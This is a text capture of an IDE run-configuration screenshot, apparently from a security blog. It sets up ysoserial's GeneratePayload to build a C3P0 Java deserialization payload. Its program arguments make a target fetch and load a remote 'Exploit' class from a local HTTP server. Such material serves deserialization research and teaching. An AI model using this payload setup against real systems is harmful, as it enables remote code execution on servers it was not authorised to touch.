 Run/Debug Configurations
Name: GeneratePayload Allow parallel run Store as project file
Application
GeneratePayload
C3P0
Templates
Configuration Code Coverage Logs
Main class: ysoserial.GeneratePayload ...
VM options:
Program arguments: C3P0 "http://127.0.0.1:8000/:Exploit"
Working directory: /Users/d4m1ts/d4m1ts/tools/java/ysoserial
Environment variables:
Redirect input from:
Use classpath of module: ysoserial
Include dependencies with "Provided" scope
JRE: Default (1.8 - SDK of 'ysoserial' module)
Shorten command line: user-local default: none - java [options] className [args]
Enable capturing form snapshots
Before launch
Build
? Cancel Apply OK
d4m1ts gm7.org